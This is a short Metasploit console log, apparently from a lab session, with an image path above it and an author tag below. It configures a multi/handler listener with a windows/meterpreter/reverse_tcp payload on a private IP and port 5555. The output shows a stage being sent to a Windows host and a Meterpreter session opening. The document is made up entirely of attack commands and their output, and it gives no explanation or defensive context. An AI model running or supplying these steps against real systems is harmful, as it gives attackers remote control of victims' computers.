 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.168.237
lhost => 192.168.168.237
msf5 exploit(multi/handler) > set lport 5555
lport => 5555
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.168.237:5555
[*] Sending stage (179779 bytes) to 192.168.168.191
[*] Meterpreter session 1 opened (192.168.168.237:5555 -> 192.168.168.191:52691) at 201
9-12-23 14:57:58 +0800
meterpreter >
auther: Ske